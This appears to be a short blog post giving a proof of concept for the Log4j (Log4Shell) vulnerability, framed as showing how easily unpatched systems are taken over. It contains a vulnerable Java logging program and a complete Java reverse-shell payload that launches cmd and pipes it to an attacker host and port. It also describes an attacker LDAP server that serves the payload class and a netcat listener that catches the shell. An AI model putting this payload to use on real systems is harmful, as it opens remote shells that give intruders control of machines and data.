log4j vulnerability poc
Log4j poc details for the recently found log4j vulnerability, Dec 23, 2021

Developers love log4j library and now Hacker too
Apache Log4j is a populer logging library used by java application, the recent identified vulnerability allows complete system take over by malicious actor and it is trivial to exploit, Apache issued a patch for this vulnerability and all the organizations are trying to patch before someone with malicious intent exploit it and gains control of system and sensitive data.
This article is to show how trivial this attack is and highlights the risk for unpatched systems
The java application running on Windows uses the vulnerable log4j library, the following is the sample java code.
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import java.io.*;
import java.sql.SQLException;
import java.util.*;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class log4jExample{
static Logger logger = LogManager.getLogger(log4jExample.class);
public static void main(String[] args)
throws IOException
{
log4jExample obj = new log4jExample();
BufferedReader reader = new BufferedReader(
new InputStreamReader(System.in));
String message = reader.readLine();
obj.logthis(message);
}
private void logthis(String parameter)
{
if(logger.isDebugEnabled())
{
logger.debug("Debug message: " + parameter);
}
if(logger.isInfoEnabled())
{
logger.info("Info message: " + parameter);
}
logger.warn("Warning message : " + parameter);
logger.error("Error message: " + parameter);
logger.fatal("Fatal message: " + parameter);
}
}
Below is the payload used when running the java class
public class Payload {
public Payload() throws Exception {
String host="192.168.124.129";
int port=9001;
String cmd="cmd";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),
pe=p.getErrorStream(),
si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}
catch (Exception e){
}
};
p.destroy();
s.close();
}
}
Attacker running the LDAP, which will redirect to the payload class file


Client program is feeded with the Attacker LDAP url

Client executes the payload class file and connects to the Attackers netcat session.
This proof-of-concept is using the below excellent log4j-shell-poc https://github.com/kozmer/log4j-shell-poc